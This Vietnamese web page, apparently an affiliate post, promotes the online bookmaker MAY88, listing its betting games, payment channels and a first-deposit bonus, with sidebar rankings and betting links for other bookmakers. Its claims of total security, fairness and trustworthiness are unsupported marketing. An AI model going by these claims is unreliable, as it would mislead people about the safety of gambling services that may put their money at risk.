<p style="text-align: justify;">Dù mới ra mắt trình làng thị trường <a href="/nha-cai-uy-tin/" target="_blank" rel="noopener noreferrer"><strong>nhà cái uy tín</strong></a> không lâu, thế nhưng <strong>MAY88</strong> lại sở hữu toàn bộ những gì tinh túy nhất tích tụ lại của các nhà cái nổi nhất hiện nay. Nói đến đa dạng phải kể đến kho game, cá cược trực tuyến tại đây.</p>
<ul style="text-align: justify;">
<li style="text-align: justify;"><span style="font-size: 12pt;"><strong>Cá cược thể thao trực tuyến tại MAY88</strong></span></li>
</ul>
<figure id="attachment_82919" aria-describedby="caption-attachment-82919" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load wp-image-82919" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20365%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="/wp-content/uploads/2021/01/nha-cai-may88-3.png" alt="Nhà cái May88 cá cược thể thao siêu hấp dẫn" width="800" height="365" srcset="" data-srcset="https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-3.png 1779w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-3-300x137.png 300w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-3-1024x467.png 1024w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-3-768x351.png 768w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-3-1536x701.png 1536w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-3-696x318.png 696w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-3-1068x487.png 1068w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-3-920x420.png 920w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-82919" class="wp-caption-text">Nhà cái May88 cá cược thể thao siêu hấp dẫn</figcaption></figure>
<p style="text-align: justify;">Đến với cá cược thể thao của nhà cái <strong>May88</strong>, người chơi sẽ được cung cấp đầy đủ bảng <a href="/">tỷ lệ kèo nhà cái</a> đối với tất cả các giải đấu lớn, nhỏ trên khắp thế giới. Diễn biến các trận đấu thể thao luôn được <strong>May88</strong> theo dõi sát sao và cập nhật liên tục. Giúp người chơi được thỏa sức trải nghiệm được nhiều loại hình cá cược thể thao đa dạng nhất.</p>
<ul style="text-align: justify;">
<li style="text-align: justify;"><span style="font-size: 12pt;"><strong>Cá cược casino </strong></span></li>
</ul>
<p style="text-align: justify;">Hàng loạt những tựa game bài nổi tiếng tại sòng bài casino <strong>May88</strong> luôn khiến người chơi thích thú như: tiến lên; sâm lốc, mậu binh; ba cây; phỏm; xì tố, xì dách…</p>
<p style="text-align: justify;">Người chơi sẽ được trải nghiệm chơi bài trực tuyến với nhiều hình thức đổi thưởng hấp dẫn chưa từng có.</p>
<ul style="text-align: justify;">
<li style="text-align: justify;"><span style="font-size: 12pt;"><strong>Cược số Keno</strong></span></li>
</ul>
<p style="text-align: justify;">Cược số keno <strong>May88</strong> dựa trên kết quả chính thức tại thị trường keno Trung Quốc, Slovakia, Canada, Malta và Úc. Trò chơi cực hấp dẫn thú vị cho tất cả những game thủ khắp mọi miền.</p>
<ul style="text-align: justify;">
<li style="text-align: justify;"><span style="font-size: 12pt;"><strong>Xổ số trực tuyến</strong></span></li>
</ul>
<p style="text-align: justify;">Áp dụng chương trình chơi xổ số trực tuyến cho mọi người chơi. <strong>May88</strong> luôn đảm bảo được sự công bằng, minh bạch trong kết quả. Mang lại sự hài lòng và tin tưởng tuyệt đối cho người chơi</p>
<ul style="text-align: justify;">
<li style="text-align: justify;"><span style="font-size: 12pt;"><strong>Quay số và games trực tuyến</strong></span></li>
</ul>
<p style="text-align: justify;">Đây là trò chơi mang lại nhiều cảm nhận thú vị, gay cấn nhưng không kém phần hấp dẫn cho người chơi. Hứa hẹn là sức hút lớn nhất ngay cả thời điểm trong tương lai.</p>
<h2 id="ftoc-heading-3" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><strong>Hệ thống bảo mật thông tin tối tân nhà cái May88</strong></span></h2>
<figure id="attachment_82920" aria-describedby="caption-attachment-82920" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load wp-image-82920" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20392%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="/wp-content/uploads/2021/01/nha-cai-may88-1.png" alt="Nhà cái May88 cam kết bảo mật thông tin tối đa" width="800" height="392" srcset="" data-srcset="https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-1.png 1792w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-1-300x147.png 300w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-1-1024x502.png 1024w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-1-768x377.png 768w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-1-1536x753.png 1536w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-1-324x160.png 324w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-1-533x261.png 533w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-1-696x341.png 696w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-1-1068x524.png 1068w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-1-856x420.png 856w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-82920" class="wp-caption-text">Nhà cái May88 cam kết bảo mật thông tin tối đa</figcaption></figure>
<p style="text-align: justify;">Về điều này thì người chơi hoàn toàn có thể yên tâm khi trao trọn niềm tin cho nhà cái <strong>May88</strong>. Nhà cái này luôn được người dùng đánh giá là một trong những trang mạng chơi cá cược online trực tuyến an toàn và có tính bảo mật cao.</p>
<ul style="text-align: justify;">
<li style="text-align: justify;"><span style="font-size: 12pt;"><strong>Bảo mật thông tin người chơi tại May88</strong></span></li>
</ul>
<p style="text-align: justify;"><strong>May88</strong> lưu trữ những thông tin bảo mật của khách hàng và không bao giờ có chuyện nhà cái chia sẻ, bán thông tin khách hàng cho 1 cá nhân hay tổ chức thứ 3 nào khác. Do vậy, mọi thông tin của bạn đều an toàn, bạn yên tâm khi chơi cá cược tại đây.</p>
<ul style="text-align: justify;">
<li style="text-align: justify;"><span style="font-size: 12pt;"><strong>Bảo mật, kiểm soát gian lận khi chơi</strong></span></li>
</ul>
<p style="text-align: justify;">Ngoài đảm bảo được tính, minh bạch, công bằng trong khi chơi cá cược tại <strong>May88</strong>. Nhà cái này còn có nhiều biện pháp kiểm soát gian lận như kiểm soát IP, đóng băng tài khoản nếu có gian lận. Ngăn chặn hiệu quả nhất những hành động phạm pháp, xâm hại đến tài khoản của người chơi.</p>
<p style="text-align: justify;">Nhà cái <strong>May88</strong> không có trách nhiệm cung cấp bất cứ thông tin nào cho chủ tài khoản vi phạm. Đảm bảo được một cơ chế kiểm tra, kiểm soát chặt chẽ, sự công minh trong các quyết định xử lý. Người chơi có thể yên tâm “chọn mặt gửi vàng” tại đây.</p>
<h2 id="ftoc-heading-4" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><strong>Hình thức thanh toán đa dạng của MAY88</strong></span></h2>
<figure id="attachment_82921" aria-describedby="caption-attachment-82921" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load wp-image-82921" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20375%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="/wp-content/uploads/2021/01/nha-cai-may88-2.png" alt="Hình thức thanh toán đa dạng của May88" width="800" height="375" srcset="" data-srcset="https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-2.png 1780w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-2-300x141.png 300w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-2-1024x480.png 1024w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-2-768x360.png 768w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-2-1536x721.png 1536w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-2-696x326.png 696w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-2-1068x501.png 1068w, https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-2-895x420.png 895w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-82921" class="wp-caption-text">Hình thức thanh toán đa dạng của May88</figcaption></figure>
<p style="text-align: justify;"><strong>MAY88</strong> cung cấp đa dạng các hình thức nạp &#8211; rút, tạo điều kiện để Quý khách hàng có thể dễ dàng giao dịch bằng nhiều cách như:</p>
<ul style="text-align: justify;">
<li style="text-align: justify;">Nạp tiền mặt</li>
<li style="text-align: justify;">Chuyển qua trụ ATM</li>
<li style="text-align: justify;">Chuyển tiền online &#8211; Internet Banking</li>
<li style="text-align: justify;">Nạp qua MOMO</li>
<li style="text-align: justify;">Chuyển tiền nhanh Fastpay</li>
<li style="text-align: justify;">Kênh giao dịch tiền ảo</li>
<li style="text-align: justify;">Nạp tự động Codepay</li>
<li style="text-align: justify;">Nạp &#8211; rút thẻ cào</li>
</ul>
<p style="text-align: justify;"><strong>MAY88</strong> được đánh giá là nhà cái có cơ chế thanh toán tối ưu nhất hiện nay, mang đến sự thuận tiện cho người chơi.</p>
<h2 id="ftoc-heading-5" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><strong>Những khuyến mãi cực khủng của MAY88</strong></span></h2>
<p style="text-align: justify;"><strong>May88</strong> khuyến mãi 100% lần nạp đầu tiên. Chương trình khuyến mãi áp dụng cho các tài khoản mới đăng ký tại <strong>MAY88</strong> và nạp tiền lần đầu.</p>
<p style="text-align: justify;">Hình thức nạp tiền phù hợp để hưởng ưu đãi gồm Nạp ngân hàng, Momo, Nạp Fastpay, Tiền ảo. Riêng hình thức Thẻ cào và Code Play không được áp dụng.</p>
<p style="text-align: justify;">Khách hàng có thể rút tiền nạp vào và tiền thưởng sau khi hoàn thành 20 vòng cược.</p>
<p style="text-align: justify;">Chương trình HOÀN TRẢ 1% được áp dụng cho toàn bộ các thành viên của <strong>MAY88</strong>, không giới hạn tối đa số tiền.</p>
<p style="text-align: justify;">Hãy tham gia ngay <strong>May88</strong> để thỏa sức với hàng trăm trò chơi hấp dẫn, nhận khuyến mãi siêu khủng ngay hôm nay <strong>May88.com</strong></p>
<blockquote>
<p class="p1">Xem Thêm : <a href="/bang-xep-hang-bong-da/"><span class="s1">Bảng xếp hạng bóng đá</span></a> mới nhất năm 2025 tại website soikeo78</p>
</blockquote>
</div>                </div>


    <div class="div__tag">
    	<div class="post_tags"> Từ khoá <a href='https://sensacao.com.mx/tag/may88/' title='MAY88 Tag' class='may88'>MAY88</a> <a href='https://sensacao.com.mx/tag/nha-cai-may88/' title='Nhà cái May88 Tag' class='nha-cai-may88'>Nhà cái May88</a> <a href='https://sensacao.com.mx/tag/review-may88/' title='review MAY88 Tag' class='review-may88'>review MAY88</a> </div>    </div>
              
             <div class="related-post">
                <h3 class="heading-realate block-title td-block-title"><a href="javascript:void(0);">Bài viết cùng chuyên mục</a></h3>
	            <ul class="list__related">
	              	                    <li class="item__post__related">
	                    	<div class="box__inner__related">
	                    		<div class="thum__related">
	                    			 <a href="https://sensacao.com.mx/net88/" title="Net88 &#8211; Nhà cái cá cược xanh chín hàng đầu 2024">
                                           <img width="800" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sensacao.com.mx/wp-content/uploads/2024/02/net88-1.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Net88 &#8211; Nhà cái cá cược xanh chín hàng đầu 2024" decoding="async" loading="lazy" srcset="" data-srcset="https://sensacao.com.mx/wp-content/uploads/2024/02/net88-1.jpg 800w, https://sensacao.com.mx/wp-content/uploads/2024/02/net88-1-300x150.jpg 300w, https://sensacao.com.mx/wp-content/uploads/2024/02/net88-1-768x384.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                           </a>
	                    		</div>
	                    		<div class="content__related">
	                    			<h4><a href="https://sensacao.com.mx/net88/">Net88 &#8211; Nhà cái cá cược xanh chín hàng đầu 2024</a></h4>
	                    			<div class="date__time">
	                    				<span>By : admin</span><span>19-03-2024</span>
	                    			</div>
	                    		</div>
	                    	</div>
	                        
	                    </li>
	                	                    <li class="item__post__related">
	                    	<div class="box__inner__related">
	                    		<div class="thum__related">
	                    			 <a href="https://sensacao.com.mx/soc88/" title="SOC88 &#8211; Nhà cái uy tín, đáng tin cậy cho mọi cược thủ">
                                           <img width="800" height="506" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20506%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sensacao.com.mx/wp-content/uploads/2024/02/soc88-1.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="SOC88 &#8211; Nhà cái uy tín, đáng tin cậy cho mọi cược thủ" decoding="async" loading="lazy" srcset="" data-srcset="https://sensacao.com.mx/wp-content/uploads/2024/02/soc88-1.jpg 800w, https://sensacao.com.mx/wp-content/uploads/2024/02/soc88-1-300x190.jpg 300w, https://sensacao.com.mx/wp-content/uploads/2024/02/soc88-1-768x486.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                           </a>
	                    		</div>
	                    		<div class="content__related">
	                    			<h4><a href="https://sensacao.com.mx/soc88/">SOC88 &#8211; Nhà cái uy tín, đáng tin cậy cho mọi cược thủ</a></h4>
	                    			<div class="date__time">
	                    				<span>By : admin</span><span>19-03-2024</span>
	                    			</div>
	                    		</div>
	                    	</div>
	                        
	                    </li>
	                	                    <li class="item__post__related">
	                    	<div class="box__inner__related">
	                    		<div class="thum__related">
	                    			 <a href="https://sensacao.com.mx/nha-cai-vz99/" title="Đánh Giá Chi Tiết Về Nhà Cái Cá Cược VZ99">
                                           <img width="700" height="325" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20325%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sensacao.com.mx/wp-content/uploads/2023/07/vz99.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Đánh Giá Chi Tiết Về Nhà Cái Cá Cược VZ99" decoding="async" loading="lazy" srcset="" data-srcset="https://sensacao.com.mx/wp-content/uploads/2023/07/vz99.jpg 700w, https://sensacao.com.mx/wp-content/uploads/2023/07/vz99-300x139.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" />                                           </a>
	                    		</div>
	                    		<div class="content__related">
	                    			<h4><a href="https://sensacao.com.mx/nha-cai-vz99/">Đánh Giá Chi Tiết Về Nhà Cái Cá Cược VZ99</a></h4>
	                    			<div class="date__time">
	                    				<span>By : admin</span><span>31-07-2023</span>
	                    			</div>
	                    		</div>
	                    	</div>
	                        
	                    </li>
	                	            </ul>
        	</div><!-- End relate -->
 <div class="section__game singe__game">
        
<!--  list game -->
<section class="list-game-bai wpb_wrapper">
	<div class="px-3 td_block_wrap">
		<div class="nhacai-slider-wrap">
			<div class="td-block-title-wrap">
                <h4 class="block-title td-block-title"><a href="/game-bai-doi-thuong/" class="td-pulldown-size">Game bài đổi thưởng</a></h4>
			</div>
			<div class="nhacai-slider-wrap td_block_inner">
				<div class="nhacai-slider">
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2020/09/11bet-6-1.webp" alt="11bet" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="11bet">11bet</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/link11bet" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2020/09/nbet-6.webp" alt="nbet" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="nbet">nbet</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/linknbet" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2020/09/fabet-7.webp" alt="fabet" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="fabet">fabet</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/linkfabet" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2020/09/one88-7.webp" alt="one88" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="one88">one88</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/linkone88" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2025/12/dabet.png" alt="dabet" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="dabet">dabet</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/linkdabet" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2025/12/oxbet1.png" alt="oxbet" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="oxbet">oxbet</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/linkoxbet" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2025/12/lucky88.png" alt="lucky88" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="lucky88">lucky88</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/linklucky88" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2025/12/388bet.png" alt="388bet" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="388bet">388bet</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/link388bet" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
									</div>
			</div>
		</div>
	</div>
</section>
	      </div>
              </div> <!-- .large-9 -->

              <div class="post-sidebar large-4 col">
                <div id="secondary" class="widget-area " role="complementary">
		                <div id="custom-widget">
                    <div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="/nha-cai-uy-tin/"><span class="td-pulldown-size"> NHÀ CÁI UY TÍN</span></a></h4></div>
                    <div class="content custom-widget">
                    <div class="table-content">
                        <table class="table">
                            <thead>
                                <tr class="tr-thead text-uppercase">
                                    <th style="text-align: center;" scope="col" width="50%"></th>
                                    <th style="text-align: center;" scope="col" width="50%"></th>
                                </tr>
                            </thead>
                            <tbody>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#1</div>
                                                    </div>
                                                    <div class="diem">9.8</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2020/09/11bet-6-1.webp"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/link11bet" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-11bet/">Review</a></td>
                                </tr>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#2</div>
                                                    </div>
                                                    <div class="diem">9.7</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2020/09/nbet-6.webp"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/linknbet" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-nbet/">Review</a></td>
                                </tr>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#3</div>
                                                    </div>
                                                    <div class="diem">9.4</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2020/09/fabet-7.webp"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/linkfabet" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-fabet/">Review</a></td>
                                </tr>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#4</div>
                                                    </div>
                                                    <div class="diem">9.2</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2020/09/one88-7.webp"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/linkone88" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-one88/">Review</a></td>
                                </tr>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#5</div>
                                                    </div>
                                                    <div class="diem">9.5</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2025/12/dabet.png"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/linkdabet" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-dabet/">Review</a></td>
                                </tr>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#6</div>
                                                    </div>
                                                    <div class="diem">9.0</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2025/12/oxbet1.png"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/linkoxbet" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-oxbet/">Review</a></td>
                                </tr>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#7</div>
                                                    </div>
                                                    <div class="diem">9.0</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2025/12/lucky88.png"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/linklucky88" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-lucky88/">Review</a></td>
                                </tr>
                
                            </tbody>
                        </table>
                    </div>
                </div>
                </div>

<script type="text/javascript">
    jQuery(document).ready(function(){
        if(jQuery(".td-ss-main-sidebar").length > 0){
            jQuery("#custom-widget").prependTo('.td-ss-main-sidebar');
            jQuery("#custom-widget").fadeIn();
        }

        if(jQuery('.tdc-column.td-pb-span4').length > 0){
            jQuery("#custom-widget").appendTo('.tdc-column.td-pb-span4');
            jQuery("#custom-widget").fadeIn();
        }
    });
</script>
    <aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="new-list box__colum__nth2">
<div class="news-post-news">
                             <a href="/linknbet" title="NBET" target="_blank" rel="nofollow"><br />
                                      <img width="400" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20400%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sensacao.com.mx/wp-content/uploads/2023/02/nbet-400x400-1.gif" class="lazy-load attachment-full size-full wp-post-image" alt="NBET" decoding="async" loading="lazy" />                                   </a>
                        </div>
</p></div>
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      <!-- </div> -->
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_1327542792">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-1203877977">


	<div id="col-2077300645" class="col small-12 large-12"  >
		<div class="col-inner dark"  >
			
			
<div id="brv-synurl-countdown"></div>
<script src="https://synurl.vip/synurl-script"></script>
<h3 style="text-align: center;"><strong>Website chính thức soi kèo nhà cái tại Việt Nam </strong></h3>
<p style="text-align: center;">Soi kèo nhà cái @ sensacao.com.mx</p>
<p style="text-align: center;"><img class="aligncenter wp-image-187869" src="https://sensacao.com.mx/wp-content/uploads/2025/03/soikeo78-copy-1.png" alt="" width="299" height="115" /></p>
<p style="text-align: center;">Địa chỉ: 778 Đ. Trần Xuân Soạn, Tân Hưng, Quận 7, Hồ Chí Minh, Việt Nam</p>
<p style="text-align: center;">Website : sensacao.com.mx</p>
<p style="text-align: center;">Số điện thoại : 0762983104</p>
<p style="text-align: center;">Quyền tác giả : Phong Lâm</p>
<p style="text-align: center;">sensacao.com.mx  Website thông tin đến anh em các kèo nhà cái , thông tin trận đấu, kết quả bóng đá, bảng xếp hạng chuẩn xác 2025</p>
